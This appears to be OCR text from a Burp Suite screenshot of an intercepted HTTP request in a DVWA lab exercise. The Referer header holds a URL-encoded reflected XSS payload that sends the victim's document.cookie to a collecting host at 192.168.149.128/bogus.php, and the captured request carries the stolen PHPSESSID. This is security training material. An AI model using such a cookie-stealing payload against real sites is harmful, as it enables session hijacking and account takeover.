 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.149.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /bogus.php?output=security=low;%20PHPSESSID=hldpfpiv64fr5csskkri6igbs2 HTTP/1.1
Host: 192.168.149.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://localhost:81/DVWA/vulnerabilities/xss_r/?name=%3Cscript%3Enew+Image%28%29.src%3D%22http%3A%2F%2F192.168.149.128%2Fbogus.php%3Foutput%3D%22%2Bdocume
nt.cookie%3B%3C%2Fscript%3E
Connection: close